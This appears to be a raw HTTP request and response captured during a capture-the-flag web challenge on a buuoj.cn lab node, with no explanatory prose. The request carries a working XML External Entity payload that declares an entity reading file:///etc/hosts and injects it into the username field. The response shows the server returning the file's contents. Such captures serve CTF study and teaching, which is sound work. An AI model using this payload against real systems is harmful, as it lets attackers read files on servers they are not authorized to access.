 Host: 2688d3d1-d9fd-4efe-b355-91c565ba59bf.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 166
Origin: http://2688d3d1-d9fd-4efe-b355-91c565ba59bf.node3.buuoj.cn
Connection: close
Referer: http://2688d3d1-d9fd-4efe-b355-91c565ba59bf.node3.buuoj.cn/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY xxe SYSTEM "file:///etc/hosts">  ]>
<user><username>&xxe;</username><password>admin</password></user>
Server: openresty
Date: Tue, 02 Jun 2020 12:57:32 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 212
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
173.128.184.10 osrc
</msg></result>